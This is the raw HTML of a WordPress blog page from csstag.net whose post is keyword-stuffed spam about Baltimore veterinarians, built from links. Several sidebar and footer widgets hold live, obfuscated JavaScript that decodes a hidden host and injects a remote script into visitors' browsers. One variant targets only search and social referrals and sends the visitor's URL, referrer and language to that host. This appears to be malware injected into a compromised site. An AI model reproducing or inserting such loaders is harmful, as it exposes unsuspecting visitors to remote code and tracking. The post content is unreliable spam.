{width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style></head>

<body class="wp-singular post-template-default single single-post postid-319 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://csstag.net/">CSS Tag</a>
				
								<br>
				<p class="site-description">CSS Tag</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://csstag.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-pets">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://csstag.net/category/pets/" rel="category tag">Pets</a> </div>
		<h1 class="post-title">What Difference Does a Veterinarian Make?</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">August 8, 2013</span>
					</div>
		
	</header>

	<div class="post-content">

		<p><span id="more-319"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg" alt="Feline dental care" align="left" width="300" /></div>
<p><a href="http://petsforseniors.net/the-advantages-of-veterinary-reviews/">What Difference Does a Veterinarian Make?</a></p>
<p><p><a href="http://www.bls.gov/oes/current/oes291131.htm" Title="Animal hospitals in baltimore md, Feline dental care">More like this blog.</a></p>
<p><a href="http://www.catdoc.com" Title="Veterinarian baltimore, Care of cats">Continue your research here.</a></p>
<p><a href="http://www.bls.gov/oes/current/oes291131.htm" Title="a link I like">To see more, read this.</a></p>
</p>
<p><h2>Keywords:</h2>
<p> Veterinarian baltimore, Veterinarian baltimore, Animal hospitals in baltimore md, Veterinarian baltimore, Veterinarian baltimore md, Feline veterinary hospital.</p></p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://csstag.net/the-best-local-news-is-on-fox-4-news-tx/" title="The Best Local News is on Fox 4 News TX" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://csstag.net/an-introduction-to-bayside-cosmetic-dentistry/" title="An Introduction to Bayside Cosmetic Dentistry" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="calendar-2" class="savona-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://csstag.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://csstag.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://csstag.net/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td><a href="https://csstag.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://csstag.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://csstag.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://csstag.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://csstag.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today"><a href="https://csstag.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://csstag.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="recent-posts-2" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 18, 2026</span>
					<a href="https://csstag.net/why-inexperienced-homeowners-should-avoid-diy-renovations-lavish-living-upgrades/">Why Inexperienced Homeowners Should Avoid DIY Renovations &#8211; Lavish Living Upgrades</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 17, 2026</span>
					<a href="https://csstag.net/how-to-minimize-depreciation-for-your-vehicle-icon-moto-sports/">How to Minimize Depreciation for Your Vehicle &#8211; Icon Moto Sports</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://csstag.net/how-to-tame-your-lawn-with-professional-lawn-care-services-an-enterprising-homeowner/">How to Tame Your Lawn with Professional Lawn Care Services &#8211; An Enterprising Homeowner</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://csstag.net/home-care-what-is-it-and-who-needs-it-healthy-living-news-for-all-families/">Home Care What is it, and Who Needs It? &#8211; Healthy Living News for All Families</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 11, 2026</span>
					<a href="https://csstag.net/from-drab-to-fab-home-improvements-that-impress/">From Drab to Fab  Home Improvements That Impress</a>
				</li>
							</ul>
			 
			</div><div id="archives-2" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://csstag.net/2026/01/'> January 2026 </option>
	<option value='https://csstag.net/2025/12/'> December 2025 </option>
	<option value='https://csstag.net/2025/11/'> November 2025 </option>
	<option value='https://csstag.net/2025/10/'> October 2025 </option>
	<option value='https://csstag.net/2025/09/'> September 2025 </option>
	<option value='https://csstag.net/2025/08/'> August 2025 </option>
	<option value='https://csstag.net/2025/07/'> July 2025 </option>
	<option value='https://csstag.net/2025/06/'> June 2025 </option>
	<option value='https://csstag.net/2025/05/'> May 2025 </option>
	<option value='https://csstag.net/2025/04/'> April 2025 </option>
	<option value='https://csstag.net/2025/03/'> March 2025 </option>
	<option value='https://csstag.net/2025/02/'> February 2025 </option>
	<option value='https://csstag.net/2025/01/'> January 2025 </option>
	<option value='https://csstag.net/2024/12/'> December 2024 </option>
	<option value='https://csstag.net/2024/11/'> November 2024 </option>
	<option value='https://csstag.net/2024/10/'> October 2024 </option>
	<option value='https://csstag.net/2024/09/'> September 2024 </option>
	<option value='https://csstag.net/2024/08/'> August 2024 </option>
	<option value='https://csstag.net/2024/07/'> July 2024 </option>
	<option value='https://csstag.net/2024/06/'> June 2024 </option>
	<option value='https://csstag.net/2024/05/'> May 2024 </option>
	<option value='https://csstag.net/2024/04/'> April 2024 </option>
	<option value='https://csstag.net/2024/03/'> March 2024 </option>
	<option value='https://csstag.net/2024/02/'> February 2024 </option>
	<option value='https://csstag.net/2024/01/'> January 2024 </option>
	<option value='https://csstag.net/2023/12/'> December 2023 </option>
	<option value='https://csstag.net/2023/11/'> November 2023 </option>
	<option value='https://csstag.net/2023/10/'> October 2023 </option>
	<option value='https://csstag.net/2023/09/'> September 2023 </option>
	<option value='https://csstag.net/2023/08/'> August 2023 </option>
	<option value='https://csstag.net/2023/07/'> July 2023 </option>
	<option value='https://csstag.net/2023/06/'> June 2023 </option>
	<option value='https://csstag.net/2023/05/'> May 2023 </option>
	<option value='https://csstag.net/2023/04/'> April 2023 </option>
	<option value='https://csstag.net/2023/03/'> March 2023 </option>
	<option value='https://csstag.net/2023/02/'> February 2023 </option>
	<option value='https://csstag.net/2023/01/'> January 2023 </option>
	<option value='https://csstag.net/2022/12/'> December 2022 </option>
	<option value='https://csstag.net/2022/11/'> November 2022 </option>
	<option value='https://csstag.net/2022/10/'> October 2022 </option>
	<option value='https://csstag.net/2022/09/'> September 2022 </option>
	<option value='https://csstag.net/2022/08/'> August 2022 </option>
	<option value='https://csstag.net/2022/07/'> July 2022 </option>
	<option value='https://csstag.net/2022/06/'> June 2022 </option>
	<option value='https://csstag.net/2022/05/'> May 2022 </option>
	<option value='https://csstag.net/2022/04/'> April 2022 </option>
	<option value='https://csstag.net/2022/03/'> March 2022 </option>
	<option value='https://csstag.net/2022/02/'> February 2022 </option>
	<option value='https://csstag.net/2022/01/'> January 2022 </option>
	<option value='https://csstag.net/2015/09/'> September 2015 </option>
	<option value='https://csstag.net/2014/12/'> December 2014 </option>
	<option value='https://csstag.net/2014/11/'> November 2014 </option>
	<option value='https://csstag.net/2014/10/'> October 2014 </option>
	<option value='https://csstag.net/2014/09/'> September 2014 </option>
	<option value='https://csstag.net/2014/08/'> August 2014 </option>
	<option value='https://csstag.net/2014/07/'> July 2014 </option>
	<option value='https://csstag.net/2014/06/'> June 2014 </option>
	<option value='https://csstag.net/2014/05/'> May 2014 </option>
	<option value='https://csstag.net/2014/04/'> April 2014 </option>
	<option value='https://csstag.net/2014/03/'> March 2014 </option>
	<option value='https://csstag.net/2014/02/'> February 2014 </option>
	<option value='https://csstag.net/2014/01/'> January 2014 </option>
	<option value='https://csstag.net/2013/12/'> December 2013 </option>
	<option value='https://csstag.net/2013/11/'> November 2013 </option>
	<option value='https://csstag.net/2013/10/'> October 2013 </option>
	<option value='https://csstag.net/2013/09/'> September 2013 </option>
	<option value='https://csstag.net/2013/08/'> August 2013 </option>
	<option value='https://csstag.net/2013/07/'> July 2013 </option>
	<option value='https://csstag.net/2013/06/'> June 2013 </option>
	<option value='https://csstag.net/2013/05/'> May 2013 </option>
	<option value='https://csstag.net/2013/04/'> April 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="block-111" class="savona-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div><!-- #page-content -->

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://csstag.net/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://csstag.net/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://csstag.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
